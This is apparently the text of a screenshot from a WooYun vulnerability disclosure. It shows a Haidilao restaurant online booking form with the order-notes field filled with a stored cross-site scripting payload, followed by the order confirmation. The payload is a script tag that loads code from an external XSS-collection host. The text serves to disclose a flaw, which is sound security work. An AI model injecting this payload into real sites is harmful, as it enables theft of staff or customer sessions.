 xfkxfk (0) 个人中心 退出 帮助 订单查询
海底捞
Hi捞汇首页 Hi订餐 Hi捞送 Hi地盘 Hi活动
当前位置：Hi订餐 > 订座
门店选择 填写订单信息 订单提交 结束
订单信息
姓 名： 爱丽丝 *
性 别： 男 女
手机号码： 150 543 *
订座时间： 2013-08-01 时 分钟
门店信息： 牡丹园店 门店地址：海淀区花园东路2号(牡丹宾馆北) 公交信息：16路、47路、726路、425路、815路、
851路、709路、825路、853
地图
其他订单信息
用餐人数： 1
"><script src=http://xss.tw/2652></scr
订单信息
订单提交成功
订单号：WBJ022013080101688 复制
订单已提交!我们正等待餐厅确认!!
餐厅受理预订的时间为09:00-21:00，预计将在
2个小时内将预订结果通过手机短信发送给您，
请您耐心等待...逾时未收到短信，请您拨打餐
厅电话查询。给您带来的不便，我们深表歉意
！！您可以对我们网站进行评价点击”点击进
入“
确定
Hi订餐类型
订座
Hi捞送（外卖）
订座须知
1）网上订餐不保证预订成功。
至晚上九点提交订单，餐厅会在
内与您短信或电话确认，若超过
未确认，请您直接拨打门店电话
上九点至次日早上九点提交订单
次日早上九点后确认，请您耐心
2）17:30以后为餐厅繁忙时段，
上点餐优惠，暂不接受餐位预订
3）若您在网上点餐菜品与您当
费整单菜品90%一致，方可享受
活动。
4）餐位预定成功后，请准时到
仅提供延时15分钟餐位保留时间
门店状态
请选择省份：
请选择城市：
请选择门店：
门店关键字： 10
今天 明天 后天
查询
订餐帮助
www.wooyun.org